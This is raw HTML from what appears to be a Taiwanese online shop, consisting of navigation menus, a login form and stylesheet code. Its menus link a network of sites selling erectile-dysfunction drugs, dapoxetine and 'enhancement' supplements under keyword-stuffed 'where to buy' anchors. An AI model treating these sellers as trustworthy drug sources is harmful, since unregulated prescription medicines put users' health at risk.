<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="077dc76fea" /><input type="hidden" name="_wp_http_referer" value="/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91/4759.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 